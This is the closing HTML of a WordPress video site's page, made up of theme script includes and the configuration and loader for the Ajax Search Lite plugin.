<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>